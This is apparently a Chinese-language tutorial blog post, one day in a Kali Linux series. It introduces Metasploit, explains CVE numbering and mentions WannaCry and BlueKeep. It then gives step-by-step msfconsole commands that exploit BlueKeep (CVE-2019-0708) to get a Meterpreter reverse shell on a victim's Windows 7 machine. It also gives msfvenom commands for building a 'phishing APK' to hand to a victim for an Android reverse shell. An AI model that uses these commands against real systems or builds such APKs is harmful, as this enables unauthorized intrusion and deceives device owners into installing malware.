Day29 - kali 0x4 Metasploit

前言

- 昨天提完破密工具之後,今天來講講這個exploit整合包

CVE (Common Vulnerabilities and Exposures)

- 通用漏洞披漏 (常見弱點和漏洞)

- 一個與資訊安全有關的資料庫,收集各種資安弱點及漏洞並給予編號以便於公眾查閱

Rule

-

CVE - YYYY - NNNN

-

CVE - (西元分) - (流水號)

Wannacry (CVE-2017-0143~0148)

- 內容: 利用 windows 漏洞 (MS17-010) 永恆之藍

- 影響範圍: windows 7 版本之前

- 受感染的電腦會有大量檔案被加密,並且要求高價彼特幣贖金



BlueKeep (CVE-2019-0708)

Metasploit

- 接著我們提提今天重頭戲Metasploit,他整合了部分CVE的exploit,讓使用者可以透過簡單的指令打出漏洞

What is Metasploit?

基本用法

- 啟動: msfconsole

- 查詢漏洞: search <漏洞名稱>

- 選擇漏洞: use <漏洞檔案>

使用方式(以 CVE 2019-0708 做舉例)

匯入exploit

新版的kali已經預設就有這個exploit了,不須匯入

找 exploit

-

cve_2019_0708_bluekeep_rce.rb



use exploit/windows/rdp/cve_2019_0708_bluekeep_rce //選擇exploit

show options //查看設定參數

set rhosts <target_ip> //設定被害者的ip

set GROOMSIZE 50

set payload windows/x64/meterpreter/reverse_tcp //設定攻擊payload

set lhost <your_ip>

// windows7 SP1 VBOX

set target 2

run //攻擊腳本執行

//成功之後 shell 可進對方 cmd



Meterpreter

- 破解成功之後的後門程式

- 添加一個用戶,隱藏一些東西,打開shell等等

- windows/Linux/Android...都有支援

打成功就可以拿到shell

配合meterpreter,就可以拿到shell

同場加映 - 製作釣魚 APK

-

msfvenom -p android/meterpreter/reverse_tcp

-

LHOST=<your_ip> LPORT=<port> > <file>

- 然後就會在電腦生成apk,這時候拿給受害者裝app,就可以拿到shell了

Android Reverse shell

use exploit/multi/handler

set payload android/meterpreter/reverse_tcp

set LHOST <your_ip>

exploit

技術總結

- Kali 工具多到爆,有興趣可以自行研究

- 常常關注 CVE,Metasploit 的最新動態

-

台灣有法律,好自為之